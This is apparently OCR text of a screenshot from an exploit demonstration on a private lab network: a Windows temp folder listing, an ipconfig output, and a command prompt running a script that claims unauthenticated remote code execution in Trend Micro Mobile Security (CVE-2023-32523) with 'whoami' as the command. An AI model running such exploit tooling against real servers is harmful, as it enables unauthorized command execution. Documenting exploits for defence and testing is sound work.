 Temp
File Home Share View
This PC > Local Disk (C:) > Windows > Temp
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
DVD Drive (D:) SSS_X
Network
sess_m4lh5shfk96md5mggs551s9q7t 6/27/2023 12:32 AM File 1 KB
sess_l5gabt61r7mcbdo8jbe9asqhig 6/27/2023 12:32 AM File 1 KB
sess_svpie3dgsqvejpaq98hkvf7bm2 6/27/2023 12:00 AM File 1 KB
6/26/2023 11:51 PM File 1 KB
sess_ji6vs9df48npm9rhg9mjharvjp 6/26/2023 10:00 PM File 1 KB
MpSigStub.log 6/26/2023 9:12 PM Text Document 133 KB
25 items
Administrator: Command Prompt
Microsoft Windows [Version 10.0.20348.169]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::4937:3640:2ce9:7621%6
IPv4 Address. . . . . . . . . . . : 192.168.126.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.126.2
C:\Users\Administrator>_
Command Prompt
C:\>python3 CVE-2023-32523.py
===== Trend Micro Mobile Security 9.8 SP5 (<= Critical Patch 3) Unauthenticated RCE (CVE-2023-32523, CVE-2023-32525, CVE
-2023-32527) =====
[!] Please enter the required arguments like so: python3 CVE-2023-32523.py https://TARGET_URL CMD_TO_EXECUTE
C:\>python3 CVE-2023-32523.py https://192.168.126.128:4488 "whoami"